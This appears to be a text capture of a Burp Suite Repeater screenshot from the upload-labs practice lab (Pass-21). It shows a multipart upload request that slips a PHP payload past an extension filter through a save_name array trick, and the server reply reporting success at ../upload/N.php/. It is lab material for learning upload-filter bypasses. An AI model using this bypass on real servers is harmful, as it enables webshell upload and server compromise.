 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 35 × ...
Go Cancel < | ▼ > | ▼
Target: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone
Request
Raw Params Headers Hex
POST /Pass-21/index.php HTTP/1.1
Host: 6844f964a83b464f8906dd95ee3d8218.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3765384803533360019830868501
Content-Length: 595
Origin: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone
Connection: close
Referer: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3765384803533360019830868501
Content-Disposition: form-data; name="upload_file"; filename="N.png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------3765384803533360019830868501
Content-Disposition: form-data; name="save_name[0]"
N.php/
-----------------------------3765384803533360019830868501
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------3765384803533360019830868501
Content-Disposition: form-data; name="submit"
上传
-----------------------------3765384803533360019830868501--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/N.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
? < + > Type a search term 0 matches
Done
3,961 bytes | 102 millis